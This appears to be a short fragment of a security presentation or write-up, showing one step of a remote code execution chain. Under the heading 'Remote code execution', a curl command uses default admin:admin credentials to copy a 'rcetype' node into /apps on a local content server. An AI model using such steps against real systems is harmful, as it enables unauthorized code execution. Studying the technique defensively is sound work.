 • Step III: Copy rcetype to /apps
Remote code execution
curl –u admin:admin –F:operation=copy –F:dest=/apps/rcetype
http://127.0.0.1:8080/content/rcetype
 